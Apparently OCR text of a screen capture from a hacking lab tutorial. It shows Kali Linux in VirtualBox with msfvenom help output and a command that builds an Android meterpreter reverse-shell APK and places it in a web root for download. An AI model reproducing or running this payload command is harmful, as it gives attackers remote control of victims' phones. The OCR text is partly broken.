 Oracle VM VirtualBox Manager
File Machine Help
New Settings Discard Show
64 Window Server 2012 (Fresh installation)
Android [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Downloads
MainActivity
Gallery Settings
KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 18:28 1
root@kali: ~
File Edit View Search Terminal Help
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to th
e payload
--pad-nops Use nopsled size specified by -n <length> a
s the total payload size, auto-prepending a nopsled of quantity (nops minus payl
oad length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (de
faults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file
to include
-x, --template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the --template behaviour and injec
t the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for c
ertain output formats
-t, --timeout <second> The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.23 LPOR
T=4444 R > /var/www/html/androidApp.apk
Right Ctrl
Oracle VM VirtualBox ... KaliLinux2018 (Jan201... Android [Running] - ... Debut Professional by... ENG 6:28 PM